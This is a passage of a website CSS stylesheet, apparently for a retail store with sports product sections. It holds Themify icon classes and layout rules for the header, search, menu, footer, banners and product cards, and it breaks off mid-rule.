}.ti-flag:before {content: "\e63a" }.ti-flag-alt:before {content: "\e63b" }.ti-flag-alt-2:before {content: "\e63c" }.ti-eye:before {content: "\e63d" }.ti-export:before {content: "\e63e" }.ti-exchange-vertical:before {content: "\e63f" }.ti-desktop:before {content: "\e640" }.ti-cup:before {content: "\e641" }.ti-crown:before {content: "\e642" }.ti-comments:before {content: "\e643" }.ti-comment:before {content: "\e644" }.ti-comment-alt:before {content: "\e645" }.ti-close:before {content: "\e646" }.ti-clip:before {content: "\e647" }.ti-angle-up:before {content: "\e648" }.ti-angle-right:before {content: "\e649" }.ti-angle-left:before {content: "\e64a" }.ti-angle-down:before {content: "\e64b" }.ti-check:before {content: "\e64c" }.ti-check-box:before {content: "\e64d" }.ti-camera:before {content: "\e64e" }.ti-announcement:before {content: "\e64f" }.ti-brush:before {content: "\e650" }.ti-briefcase:before {content: "\e651" }.ti-bolt:before {content: "\e652" }.ti-bolt-alt:before {content: "\e653" }.ti-blackboard:before {content: "\e654" }.ti-bag:before {content: "\e655" }.ti-move:before {content: "\e656" }.ti-arrows-vertical:before {content: "\e657" }.ti-arrows-horizontal:before {content: "\e658" }.ti-fullscreen:before {content: "\e659" }.ti-arrow-top-right:before {content: "\e65a" }.ti-arrow-top-left:before {content: "\e65b" }.ti-arrow-circle-up:before {content: "\e65c" }.ti-arrow-circle-right:before {content: "\e65d" }.ti-arrow-circle-left:before {content: "\e65e" }.ti-arrow-circle-down:before {content: "\e65f" }.ti-angle-double-up:before {content: "\e660" }.ti-angle-double-right:before {content: "\e661" }.ti-angle-double-left:before {content: "\e662" }.ti-angle-double-down:before {content: "\e663" }.ti-zip:before {content: "\e664" }.ti-world:before {content: "\e665" }.ti-wheelchair:before {content: "\e666" }.ti-view-list:before {content: "\e667" }.ti-view-list-alt:before {content: "\e668" }.ti-view-grid:before {content: "\e669" }.ti-uppercase:before {content: "\e66a" }.ti-upload:before {content: "\e66b" }.ti-underline:before {content: "\e66c" }.ti-truck:before {content: "\e66d" }.ti-timer:before {content: "\e66e" }.ti-ticket:before {content: "\e66f" }.ti-thumb-up:before {content: "\e670" }.ti-thumb-down:before {content: "\e671" }.ti-text:before {content: "\e672" }.ti-stats-up:before {content: "\e673" }.ti-stats-down:before {content: "\e674" }.ti-split-v:before {content: "\e675" }.ti-split-h:before {content: "\e676" }.ti-smallcap:before {content: "\e677" }.ti-shine:before {content: "\e678" }.ti-shift-right:before {content: "\e679" }.ti-shift-left:before {content: "\e67a" }.ti-shield:before {content: "\e67b" }.ti-notepad:before {content: "\e67c" }.ti-server:before {content: "\e67d" }.ti-quote-right:before {content: "\e67e" }.ti-quote-left:before {content: "\e67f" }.ti-pulse:before {content: "\e680" }.ti-printer:before {content: "\e681" }.ti-power-off:before {content: "\e682" }.ti-plug:before {content: "\e683" }.ti-pie-chart:before {content: "\e684" }.ti-paragraph:before {content: "\e685" }.ti-panel:before {content: "\e686" }.ti-package:before {content: "\e687" }.ti-music:before {content: "\e688" }.ti-music-alt:before {content: "\e689" }.ti-mouse:before {content: "\e68a" }.ti-mouse-alt:before {content: "\e68b" }.ti-money:before {content: "\e68c" }.ti-microphone:before {content: "\e68d" }.ti-menu:before {content: "\e68e" }.ti-menu-alt:before {content: "\e68f" }.ti-map:before {content: "\e690" }.ti-map-alt:before {content: "\e691" }.ti-loop:before {content: "\e692" }.ti-location-pin:before {content: "\e693" }.ti-list:before {content: "\e694" }.ti-light-bulb:before {content: "\e695" }.ti-Italic:before {content: "\e696" }.ti-info:before {content: "\e697" }.ti-infinite:before {content: "\e698" }.ti-id-badge:before {content: "\e699" }.ti-hummer:before {content: "\e69a" }.ti-home:before {content: "\e69b" }.ti-help:before {content: "\e69c" }.ti-headphone:before {content: "\e69d" }.ti-harddrives:before {content: "\e69e" }.ti-harddrive:before {content: "\e69f" }.ti-gift:before {content: "\e6a0" }.ti-game:before {content: "\e6a1" }.ti-filter:before {content: "\e6a2" }.ti-files:before {content: "\e6a3" }.ti-file:before {content: "\e6a4" }.ti-eraser:before {content: "\e6a5" }.ti-envelope:before {content: "\e6a6" }.ti-download:before {content: "\e6a7" }.ti-direction:before {content: "\e6a8" }.ti-direction-alt:before {content: "\e6a9" }.ti-dashboard:before {content: "\e6aa" }.ti-control-stop:before {content: "\e6ab" }.ti-control-shuffle:before {content: "\e6ac" }.ti-control-play:before {content: "\e6ad" }.ti-control-pause:before {content: "\e6ae" }.ti-control-forward:before {content: "\e6af" }.ti-control-backward:before {content: "\e6b0" }.ti-cloud:before {content: "\e6b1" }.ti-cloud-up:before {content: "\e6b2" }.ti-cloud-down:before {content: "\e6b3" }.ti-clipboard:before {content: "\e6b4" }.ti-car:before {content: "\e6b5" }.ti-calendar:before {content: "\e6b6" }.ti-book:before {content: "\e6b7" }.ti-bell:before {content: "\e6b8" }.ti-basketball:before {content: "\e6b9" }.ti-bar-chart:before {content: "\e6ba" }.ti-bar-chart-alt:before {content: "\e6bb" }.ti-back-right:before {content: "\e6bc" }.ti-back-left:before {content: "\e6bd" }.ti-arrows-corner:before {content: "\e6be" }.ti-archive:before {content: "\e6bf" }.ti-anchor:before {content: "\e6c0" }.ti-align-right:before {content: "\e6c1" }.ti-align-left:before {content: "\e6c2" }.ti-align-justify:before {content: "\e6c3" }.ti-align-center:before {content: "\e6c4" }.ti-alert:before {content: "\e6c5" }.ti-alarm-clock:before {content: "\e6c6" }.ti-agenda:before {content: "\e6c7" }.ti-write:before {content: "\e6c8" }.ti-window:before {content: "\e6c9" }.ti-widgetized:before {content: "\e6ca" }.ti-widget:before {content: "\e6cb" }.ti-widget-alt:before {content: "\e6cc" }.ti-wallet:before {content: "\e6cd" }.ti-video-clapper:before {content: "\e6ce" }.ti-video-camera:before {content: "\e6cf" }.ti-vector:before {content: "\e6d0" }.ti-themify-logo:before {content: "\e6d1" }.ti-themify-favicon:before {content: "\e6d2" }.ti-themify-favicon-alt:before {content: "\e6d3" }.ti-support:before {content: "\e6d4" }.ti-stamp:before {content: "\e6d5" }.ti-split-v-alt:before {content: "\e6d6" }.ti-slice:before {content: "\e6d7" }.ti-shortcode:before {content: "\e6d8" }.ti-shift-right-alt:before {content: "\e6d9" }.ti-shift-left-alt:before {content: "\e6da" }.ti-ruler-alt-2:before {content: "\e6db" }.ti-receipt:before {content: "\e6dc" }.ti-pin2:before {content: "\e6dd" }.ti-pin-alt:before {content: "\e6de" }.ti-pencil-alt2:before {content: "\e6df" }.ti-palette:before {content: "\e6e0" }.ti-more:before {content: "\e6e1" }.ti-more-alt:before {content: "\e6e2" }.ti-microphone-alt:before {content: "\e6e3" }.ti-magnet:before {content: "\e6e4" }.ti-line-double:before {content: "\e6e5" }.ti-line-dotted:before {content: "\e6e6" }.ti-line-dashed:before {content: "\e6e7" }.ti-layout-width-full:before {content: "\e6e8" }.ti-layout-width-default:before {content: "\e6e9" }.ti-layout-width-default-alt:before {content: "\e6ea" }.ti-layout-tab:before {content: "\e6eb" }.ti-layout-tab-window:before {content: "\e6ec" }.ti-layout-tab-v:before {content: "\e6ed" }.ti-layout-tab-min:before {content: "\e6ee" }.ti-layout-slider:before {content: "\e6ef" }.ti-layout-slider-alt:before {content: "\e6f0" }.ti-layout-sidebar-right:before {content: "\e6f1" }.ti-layout-sidebar-none:before {content: "\e6f2" }.ti-layout-sidebar-left:before {content: "\e6f3" }.ti-layout-placeholder:before {content: "\e6f4" }.ti-layout-menu:before {content: "\e6f5" }.ti-layout-menu-v:before {content: "\e6f6" }.ti-layout-menu-separated:before {content: "\e6f7" }.ti-layout-menu-full:before {content: "\e6f8" }.ti-layout-media-right-alt:before {content: "\e6f9" }.ti-layout-media-right:before {content: "\e6fa" }.ti-layout-media-overlay:before {content: "\e6fb" }.ti-layout-media-overlay-alt:before {content: "\e6fc" }.ti-layout-media-overlay-alt-2:before {content: "\e6fd" }.ti-layout-media-left-alt:before {content: "\e6fe" }.ti-layout-media-left:before {content: "\e6ff" }.ti-layout-media-center-alt:before {content: "\e700" }.ti-layout-media-center:before {content: "\e701" }.ti-layout-list-thumb:before {content: "\e702" }.ti-layout-list-thumb-alt:before {content: "\e703" }.ti-layout-list-post:before {content: "\e704" }.ti-layout-list-large-image:before {content: "\e705" }.ti-layout-line-solid:before {content: "\e706" }.ti-layout-grid4:before {content: "\e707" }.ti-layout-grid3:before {content: "\e708" }.ti-layout-grid2:before {content: "\e709" }.ti-layout-grid2-thumb:before {content: "\e70a" }.ti-layout-cta-right:before {content: "\e70b" }.ti-layout-cta-left:before {content: "\e70c" }.ti-layout-cta-center:before {content: "\e70d" }.ti-layout-cta-btn-right:before {content: "\e70e" }.ti-layout-cta-btn-left:before {content: "\e70f" }.ti-layout-column4:before {content: "\e710" }.ti-layout-column3:before {content: "\e711" }.ti-layout-column2:before {content: "\e712" }.ti-layout-accordion-separated:before {content: "\e713" }.ti-layout-accordion-merged:before {content: "\e714" }.ti-layout-accordion-list:before {content: "\e715" }.ti-ink-pen:before {content: "\e716" }.ti-info-alt:before {content: "\e717" }.ti-help-alt:before {content: "\e718" }.ti-headphone-alt:before {content: "\e719" }.ti-hand-point-up:before {content: "\e71a" }.ti-hand-point-right:before {content: "\e71b" }.ti-hand-point-left:before {content: "\e71c" }.ti-hand-point-down:before {content: "\e71d" }.ti-gallery:before {content: "\e71e" }.ti-face-smile:before {content: "\e71f" }.ti-face-sad:before {content: "\e720" }.ti-credit-card:before {content: "\e721" }.ti-control-skip-forward:before {content: "\e722" }.ti-control-skip-backward:before {content: "\e723" }.ti-control-record:before {content: "\e724" }.ti-control-eject:before {content: "\e725" }.ti-comments-smiley:before {content: "\e726" }.ti-brush-alt:before {content: "\e727" }.ti-youtube:before {content: "\e728" }.ti-vimeo:before {content: "\e729" }.ti-twitter:before {content: "\e72a" }.ti-time:before {content: "\e72b" }.ti-tumblr:before {content: "\e72c" }.ti-skype:before {content: "\e72d" }.ti-share:before {content: "\e72e" }.ti-share-alt:before {content: "\e72f" }.ti-rocket:before {content: "\e730" }.ti-pinterest:before {content: "\e731" }.ti-new-window:before {content: "\e732" }.ti-microsoft:before {content: "\e733" }.ti-list-ol:before {content: "\e734" }.ti-linkedin:before {content: "\e735" }.ti-layout-sidebar-2:before {content: "\e736" }.ti-layout-grid4-alt:before {content: "\e737" }.ti-layout-grid3-alt:before {content: "\e738" }.ti-layout-grid2-alt:before {content: "\e739" }.ti-layout-column4-alt:before {content: "\e73a" }.ti-layout-column3-alt:before {content: "\e73b" }.ti-layout-column2-alt:before {content: "\e73c" }.ti-instagram:before {content: "\e73d" }.ti-google:before {content: "\e73e" }.ti-github:before {content: "\e73f" }.ti-flickr:before {content: "\e740" }.ti-facebook:before {content: "\e741" }.ti-dropbox:before {content: "\e742" }.ti-dribbble:before {content: "\e743" }.ti-apple:before {content: "\e744" }.ti-android:before {content: "\e745" }.ti-save:before {content: "\e746" }.ti-save-alt:before {content: "\e747" }.ti-yahoo:before {content: "\e748" }.ti-wordpress:before {content: "\e749" }.ti-vimeo-alt:before {content: "\e74a" }.ti-twitter-alt:before {content: "\e74b" }.ti-tumblr-alt:before {content: "\e74c" }.ti-trello:before {content: "\e74d" }.ti-stack-overflow:before {content: "\e74e" }.ti-soundcloud:before {content: "\e74f" }.ti-sharethis:before {content: "\e750" }.ti-sharethis-alt:before {content: "\e751" }.ti-reddit:before {content: "\e752" }.ti-pinterest-alt:before {content: "\e753" }.ti-microsoft-alt:before {content: "\e754" }.ti-linux:before {content: "\e755" }.ti-jsfiddle:before {content: "\e756" }.ti-joomla:before {content: "\e757" }.ti-html5:before {content: "\e758" }.ti-flickr-alt:before {content: "\e759" }.ti-email:before {content: "\e75a" }.ti-drupal:before {content: "\e75b" }.ti-dropbox-alt:before {content: "\e75c" }.ti-css3:before {content: "\e75d" }.ti-rss:before {content: "\e75e" }.ti-rss-alt:before {content: "\e75f" }.display-1, .display-2, .display-3, .display-4 {font-weight: 900 }.color-blue {color: #2344e8 !important }.color-blue-light {color: #1c76d3 !important }.color-gray {color: #888 !important }.color-red {color: #ed1c24 !important }.color-gray-dark {color: #555 !important }.color-dark {color: #222 !important }.color-black {color: #111 !important }.headings-font {font-family: Roboto,sans-serif }.bg-dark {background-color: #222 }.space-0 {margin-top: 0 }.space-10 {margin-top: 10px }.space-20 {margin-top: 20px }.space-30 {margin-top: 30px }.space-40 {margin-top: 40px }.space-50 {margin-top: 50px }.space-60 {margin-top: 60px }.space-70 {margin-top: 70px }.space-80 {margin-top: 80px }.space-90 {margin-top: 90px }.space-100 {margin-top: 100px }html {overflow-x: hidden }main {background-color: #fff }main.home-page {background-color: #fff;background-image: linear-gradient(0deg,#fff 0,#f2f2f2 74%) }img {max-height: 100% }a:hover {text-decoration: unset }.btn-primary--air {position: relative;height: 40px;padding: 0 30px;background-color: hsla(0,0%,100%,.1);color: #fff;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);transition: all .2s ease-in-out }.btn-active--air, .btn-primary--air:hover {background-color: #fff }.btn-active--air {position: relative;height: 40px;padding: 0 30px;color: #111;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);transition: all .2s ease-in-out;overflow: hidden }.btn-active--air:hover {background-color: #fff }.btn-color--air {position: relative;height: 40px;padding: 0 30px;background-color: #001489;color: #fff;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);transition: all .2s ease-in-out }.btn-color--air:hover {background-color: #fff;color: #111 }header {height: 75px;background-color: #001489;position: -webkit-sticky;position: sticky;top: 0;z-index: 999;margin: auto;box-shadow: 0 5px 30px 0 rgba(0,0,0,.15),inset 0 -1px 0 0 hsla(0,0%,100%,.3) }header, header a, header a:hover {color: #fff }header .head-sticky {background-color: #001489;z-index: 99 }header .head-c, header .head-l, header .head-r {height: 74px;display: flex;align-items: center }header .head-c i, header .head-l i, header .head-r i {color: inherit;font-size: 20px;cursor: pointer }header .head-c {padding: 5px 20px;flex: 1 }header .head-r .item {display: flex;align-items: center;height: 100%;min-width: 75px;border-left: 1px solid hsla(0,0%,100%,.3);justify-content: center }header .head-r i {margin-bottom: 4px }header .head-r a {display: flex;flex-direction: column;justify-content: center;align-items: center;color: #fff }header .menu-box {padding: 0 20px;height: 100%;display: flex;align-items: center;border-right: 1px solid hsla(0,0%,100%,.3);cursor: pointer }header .w-165 {width: 165px }header .hotline {text-decoration: unset !important }.icon-close, .icon-search {width: 75px;display: flex;align-items: center;justify-content: center }.icon-close, .icon-search, .logo {height: 100%;border-right: 1px solid hsla(0,0%,100%,.3) }.logo {padding: 7px 15px }.search-inline {height: 74px;display: flex;flex-direction: column;width: 100% }.search-inline i {cursor: pointer;font-size: 20px }.search-inline .input-search {width: 100%;height: 45px;position: relative }.search-inline .input-search input {height: 100%;width: 100%;padding: 0 80px 0 0;font-size: .875rem;background-color: transparent;color: #fff;outline: 0;border: none;border-bottom: 1px solid hsla(0,0%,100%,.3) }.search-inline .input-search input::-webkit-input-placeholder {color: #fff }.search-inline .input-search input::-moz-placeholder {color: #fff }.search-inline .input-search input:-ms-input-placeholder {color: #fff }.search-inline .input-search input::-ms-input-placeholder {color: #fff }.search-inline .input-search input::placeholder {color: #fff }.search-inline .btn-search {cursor: pointer;position: absolute;right: 0;bottom: 25%;display: flex }.suggest-cate {margin-top: 2px;max-height: 1.5rem;overflow: hidden }.suggest-cate a {font-size: 12px;margin-right: 9px;color: #ffea29;padding: 5px 0 0 }.main-search {height: 74px;display: flex;width: 75px;position: absolute;top: 0;left: 0;z-index: 99;background-color: #001489;transition: all .5s ease-in-out;overflow: hidden }.main-search.active {width: 100% }.main-search.active .icon-close {width: 75px }.main-search.active .icon-close, .main-search.active .input-search {border-right: 1px solid hsla(0,0%,100%,.3) }.main-search i {cursor: pointer;font-size: 20px }.main-search .icon-close {width: 0;overflow: hidden;transition: all .2s ease-in-out;border: none }.main-search .input-search {width: calc(100% - 150px);height: 100%;transition: all .2s ease-in-out }.main-search .input-search input {border: none;height: 100%;width: 100%;padding: 0 75px;font-size: 18px;background-color: transparent;color: #fff;outline: 0 }.main-search .input-search input::-webkit-input-placeholder {color: #fff }.main-search .input-search input::-moz-placeholder {color: #fff }.main-search .input-search input:-ms-input-placeholder {color: #fff }.main-search .input-search input::-ms-input-placeholder {color: #fff }.main-search .input-search input::placeholder {color: #fff }footer {background-color: #222;min-height: 300px;padding: 60px 0 50px }footer .h3, footer h3 {margin-bottom: 25px;font-size: 14px;color: #fff;display: inline-block;text-transform: uppercase }footer p {color: #d6d3d3;font-size: .75rem }footer ul {list-style: none;margin: 0;padding: 0 }footer ul li {font-size: .75rem;display: inline-block;margin: 7px 0 }footer ul li a {color: #d6d3d3;text-decoration: unset !important;white-space: nowrap }footer .special p {color: #d6d3d3;}footer .special li {margin-right: 10px }footer .special a {font-size: .875rem }footer .social-links {text-align: right }footer .social-links li a {color: #fff !important;font-size: 20px;padding-left: 20px }footer .social-links li a img {margin-top: -7px;}footer .payments {position: absolute;bottom: 15px;right: 0;color: #888;font-size: .75rem }footer .payments i {color: #fff;font-size: 1.25rem }.hamburger-menu-x {cursor: pointer;width: 25px;height: 19px }.hamburger-menu-x i {background-color: #fff;border-radius: 2px;content: "";display: block;width: 100%;height: 3px }.hamburger-menu-x i:first-child {-webkit-animation: outT .5s backwards;animation: outT .5s backwards;-webkit-animation-direction: reverse;animation-direction: reverse }.hamburger-menu-x i:nth-child(2) {margin: 5px 0;-webkit-animation: outM .5s backwards;animation: outM .5s backwards;-webkit-animation-direction: reverse;animation-direction: reverse }.hamburger-menu-x i:nth-child(3) {-webkit-animation: outBtm .5s backwards;animation: outBtm .5s backwards;-webkit-animation-direction: reverse;animation-direction: reverse }.hamburger-menu-x.active i:first-child {-webkit-animation: inT .5s forwards;animation: inT .5s forwards }.hamburger-menu-x.active i:nth-child(2) {-webkit-animation: inM .5s forwards;animation: inM .5s forwards }.hamburger-menu-x.active i:nth-child(3) {-webkit-animation: inBtm .5s forwards;animation: inBtm .5s forwards }@-webkit-keyframes inM {50% {-webkit-transform: rotate(0) }to {-webkit-transform: rotate(45deg) }}@keyframes inM {50% {transform: rotate(0) }to {transform: rotate(45deg) }}@-webkit-keyframes outM {50% {-webkit-transform: rotate(0) }to {-webkit-transform: rotate(45deg) }}@keyframes outM {50% {transform: rotate(0) }to {transform: rotate(45deg) }}@-webkit-keyframes inT {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(8px) rotate(0) }to {-webkit-transform: translateY(8px) rotate(135deg) }}@keyframes inT {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(8px) rotate(0) }to {transform: translateY(8px) rotate(135deg) }}@-webkit-keyframes outT {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(8px) rotate(0) }to {-webkit-transform: translateY(8px) rotate(135deg) }}@keyframes outT {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(8px) rotate(0) }to {transform: translateY(8px) rotate(135deg) }}@-webkit-keyframes inBtm {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(-8px) rotate(0) }to {-webkit-transform: translateY(-8px) rotate(135deg) }}@keyframes inBtm {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(-8px) rotate(0) }to {transform: translateY(-8px) rotate(135deg) }}@-webkit-keyframes outBtm {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(-8px) rotate(0) }to {-webkit-transform: translateY(-8px) rotate(135deg) }}@keyframes outBtm {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(-8px) rotate(0) }to {transform: translateY(-8px) rotate(135deg) }}.ul-unstyle {padding: 0;margin: 0;list-style: none }#main-menu {position: absolute;top: -650px;left: 75px;right: 75px;padding: 50px 0;min-height: 300px;background-color: #001489;box-shadow: 0 5px 30px 0 rgba(0,0,0,.15);transition: all .5s ease-in-out;color: #fff }#main-menu.active {display: block;top: 75px }.main-menu-ul {padding: 0;list-style: none;display: flex;flex-wrap: wrap;margin: -30px 0 0 }.main-menu-ul > li {width: 33.3%;margin-top: 30px }.main-menu-ul > li a {color: #fff;text-decoration: unset;font-size: .85rem }.main-menu-ul > li {border-right: 1px dotted hsla(0,0%,100%,.3);padding-left: 50px }.main-menu-ul > li > a {font-size: 18px;font-weight: 500;text-transform: uppercase }.main-menu-ul img {width: 18px;margin-left: -25px;margin-right: 7px;-webkit-filter: brightness(0) invert(1);filter: brightness(0) invert(1);vertical-align: inherit }.main-menu-ul .main-menu-dropdown {margin-top: 15px }.main-menu-ul .item-col-menu {padding: 0;margin: 0;list-style: none }.main-menu-ul .item-col-menu li {display: inline-block;width: 100%;padding: 5px 0 }.contact-info {padding-left: 30px;border-right: 1px dotted hsla(0,0%,100%,.3) }.contact-info .item {display: flex;margin-bottom: 20px }.contact-info i {font-size: 30px;min-width: 34px }.contact-info .h5 {font-size: .75rem;text-transform: uppercase;color: #fff;}.contact-info p {color: hsla(0,0%,100%,.6);font-size: .75rem;margin: 0 }.contact-info .info {margin-left: 20px;margin-right: 5px }.page-info {padding-left: 30px }.page-info li {padding: 10px 0 }.page-info li a {font-size: .75rem;font-weight: 700;color: #fff }.overlay-box, .overlay-menu, .overlay-search {display: none;position: absolute;top: 0;left: 0;right: 0;bottom: 0 }.overlay-box.active, .overlay-menu.active, .overlay-search.active {display: block }main {z-index: 98;display: flex }.wraper {margin: -50px auto;box-shadow: 0 0 60px 0 rgba(0,0,0,.25);z-index: 98;background-color: #fff }.home-page .wraper {margin: 30px auto -50px auto;box-shadow: none;background-color: transparent }.mh-500 {min-height: 500px }.badge {background-color: #ed1c24;padding: 4px 5px 5px;border-radius: 2px;color: #fff }.line {width: 100%;border-bottom: 1px solid #e6e6e6 }.no-border-l {border-left: unset !important }.no-border-r {border-right: unset !important }.no-border-b {border-bottom: unset !important }.no-border {border: unset }.border-right {border-right: 1px solid #e6e6e6 }.border-left {border-left: 1px solid #e6e6e6 }.border-bottom {border-bottom: 1px solid #e6e6e6 }.transition-hover {transition: all .2s ease-in-out }.cloud-zoom-lens {border: 4px solid #888;margin: 0;background-color: #fff;cursor: move }.cloud-zoom-title {position: absolute !important;background-color: #000;color: #fff;padding: 3px;width: 100%;text-align: center;font-weight: 700;font-size: 10px;top: 0 }.cloud-zoom-big {border: 1px solid #e6e6e6;overflow: hidden }.cloud-zoom-loading {color: #fff;background: #222;padding: 3px;border: 1px solid #000 }.zoom-small-image img {max-width: 400px }.main .main-sb {border: 4px solid #f2f2f2;padding: 15px;position: relative }.main .main-sb ul {padding: 0;margin: 10px 0;list-style: none }.main .main-sb ul li {padding: 5px 0 }.main .main-sb h3 {position: relative;margin-bottom: 20px }.main .main-sb h3:before {width: 50px;height: 3px;background: #ffea29;content: "";position: absolute;left: 0;bottom: -7px }.main .main-sb a {color: #222 }.main .viewmore {font-size: 14px;text-transform: uppercase;margin-top: 15px;display: block;color: #222 }.main .main-gutter img {max-width: 100% }.main .main-gutter .list-item {margin: 20px 0 0 }.main .main-gutter .list-item > div {border: 1px solid #e6e6e6;margin-bottom: 20px }.main .product-content {padding: 15px 0 0 }.main .product-content .rating-and-compare i {color: #f9a825 }.main .product-content .title, .main .product-content a {color: #111;margin-top: 8px }.main .product-content .price {color: #ed1c24;font-weight: 700 }.main .homepage-sport .no-gutter {border-top: 1px solid #ebebeb;border-bottom: 1px solid #ebebeb;border-right: 1px solid #ebebeb;margin: 0 }.main .homepage-sport .sport-title:before {border-bottom: 40px solid #fff;border-left: 20px solid transparent;content: "";width: 20px;height: 100%;position: absolute;right: 0;z-index: 9 }.main .sport-title {background: #001489 !important;border-bottom: 1px solid hsla(0,0%,100%,.3);}.main .sport-title img {margin-top: 6px;height: 26px;float: left;filter: brightness(0) invert(1);}.main .sport-title h3 {text-transform: uppercase;display: inline;vertical-align: middle;color: #fff;font-size: 20px;line-height: 38px;margin-left: 8px }.main .sport-title svg:not(:root) {margin-top: 4px;height: 26px;float: left }.main .sport-title svg path {fill: #ffea29;height: 26px;margin: 4px 3px 6px }.main .sport-category {position: relative;background: #001489 !important }.main .sport-category ul {float: right;margin-bottom: 0;margin-top: 10px }.main .sport-category ul li {display: inline-block;list-style: none;margin-bottom: 5px }.main .sport-category ul li a {border-radius: 4px;color: #ffffff;display: inline-block;font-size: 13px;line-height: 10px;padding: 5px 4px }.main .sport-category ul li + li {padding-left: 15px }.main .special-offer ul {padding-left: 15px;font-size: 12px }.block-features-list {border: 2px solid #f0f0f0;border-radius: 2px;display: -ms-flexbox;display: flex }.block-features-divider {-ms-flex-negative: 0;flex-shrink: 0;width: 1px;background: #f0f0f0 }.block-features-item {-ms-flex-preferred-size: 0;flex-basis: 0%;-ms-flex-positive: 1;flex-grow: 1;padding: 16px 24px;display: -ms-flexbox;display: flex }.block-features-icon {width: 48px;height: 48px;fill: #333;margin-right: 20px }.block-features-content {padding-top: 2px }.block-features-title {font-size: 15px;text-transform: uppercase;line-height: 24px;font-weight: 700 }.block-features-subtitle {font-size: 13px }.carousel-control {display: none }.content-gutter {margin: 0 }.content-gutter > .col, .content-gutter > [class*=col-] {padding-right: 0;padding-left: 0 }.f-go-to {display: none;position: relative;z-index: 100;width: 2.5rem;height: 2.5rem;background-color: #ffea29;color: #001489;font-size: .75rem;border-radius: .25rem;opacity: .8;transition: .3s ease-out }.f-go-to__inner {position: absolute;top: 50%;left: 50%;transform: translate(-50%,-50%) }.f-go-to:focus:hover, .f-go-to:hover {color: #001489;opacity: 1 }.banner {width: 100%;min-height: 70px;position: relative;}.banner-hide {display: none;}.carousel-hide {display: none;}.banner .padding-tb {padding-top: 50px;padding-bottom: 100px }.banner .next-slider, .banner .prev-slider {width: 50px;height: 50px;border: 1px solid hsla(0,0%,100%,.3);border-radius: 50%;position: absolute;top: 48%;line-height: 55px;text-align: center;cursor: pointer }.banner .next-slider {right: 15px;}.banner .prev-slider {left: 15px;}.banner i {color: #fff;font-size: 20px }.banner .container {margin: unset }.banner .slick-dots {bottom: 5px;text-align: right;width: auto;right: 0 }.banner .slick-dots li {margin: 0 }.banner .slick-dots li button:before {color: #fff;font-size: 16px }.banner .slick-slide img {margin: auto;max-width: 100% }.banner .slick-slide a:focus, .banner .slick-slide a:hover {border: unset;outline: unset }.banner .slick-dotted.slick-slider {margin-bottom: 0 }.banner .bottom-left, .banner .top-left, .banner .top-right {position: absolute }.banner .top-left {top: 5px;left: 0;z-index: 2;color: #fff }.banner .top-right {top: 5px;right: 0;z-index: 2;color: #fff }.banner .bottom-left {bottom: 5px;left: 0;z-index: 2;color: #fff }.banner .item {display: block !important;position: relative }.banner-page {min-height: 320px;background: url(/content/frontend/assets/images/page-banner.jpg) no-repeat;background-size: cover;background-position: center center;display: flex;align-items: center;justify-content: center;flex-direction: column;padding-bottom: 50px;text-align: center }.banner-page li {display: inline-block;font-size: .75rem;color: #eee }.banner-page a {text-decoration: unset;color: #eee }.banner-page .space-75 {height: 75px }.popular-categories {padding: 0 }.carausel-8-columns-cover .carausel-8-columns {overflow: hidden;margin: 0 -12px }.carausel-8-columns-cover .slick-initialized .slick-slide {margin-right: 12px;margin-left: 12px }.popular-category {position: relative;background: #fff;text-align: center;border: 1px solid #eee;border-radius: 4px;padding: 10px 10px;margin-bottom: 20px;-webkit-transition: 0.2s;transition: 0.2s;min-height: 200px;}.popular-category figure {text-align: center;margin-bottom: 20px }.popular-category figure img {border-radius: 10px;display: inline-block;max-width: 100px }.popular-category h6 a {color: #253D4E }.product-feature .container {background-color: #f7f7f7 }.product-feature .content-img {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-repeat: no-repeat;background-size: cover }.product-feature .content-text {min-height: 500px;padding-top: 100px }.product-feature .content-text strong {font-weight: 700 }.product-feature .content-text .price-off {position: relative }.product-feature .content-text .price-off:after {border-bottom: .0125em solid #222;content: "";left: -2px;margin-top: -.00625em;position: absolute;right: -1px;top: 60% }.popular-product-list .category-item, .popular-product-list .head-item {background-color: #ffea29;display: flex;flex-direction: column;align-items: center;justify-content: center }.popular-product-list .item {min-height: 240px }.btn-loadmore {margin: 1rem auto;text-align: center;cursor: pointer }.btn-loadmore span {font-size: .75rem }.btn-loadmore i {font-size: 1.25rem;color: #2344e8;vertical-align: middle }.product-item {overflow: hidden;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6;position: relative }.product-item img {display: block;margin: auto;max-width: 100%;width: 100% }.product-item.ads-banner {background-size: cover;background-repeat: no-repeat;color: #fff;border-right: unset }.product-item.ads-banner .h4 {font-size: 25px }.product-item.ads-banner .item {padding: 50px }.product-item.ads-banner span {display: inline-block;font-size: .75rem }.product-item.ads-banner .badge {position: static }.product-item .color-red {font-weight: 700 }.product-item .content {padding-left: 15px }.product-item .content .color-dark, .product-item .content .color-gray {text-decoration: line-through;font-size: .75rem;vertical-align: top;margin-left: 20px }.product-item .content h4 a {color: #111;font-size: inherit;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical }.product-item .content h4 a:hover {color: #001489 }.product-item .badge {position: absolute;top: 15px;left: 15px;z-index: 1 }.product-item .category {position: absolute;top: 25px;left: 25px;font-weight: 500;z-index: 1;background-color: #ed1c24;padding: 2px 10px 1px;border-radius: 2px;color: #fff }.product-item .special-offer ul {list-style: square;margin-left: 15px;margin-right: 10px;font-size: 11.8px;padding: 0 }.product-item .special-offer {display: block;margin-top: 5px }.popular-product-list2 .main-product {background-color: #fff }.popular-product-list2 .main-product .product-item {max-height: 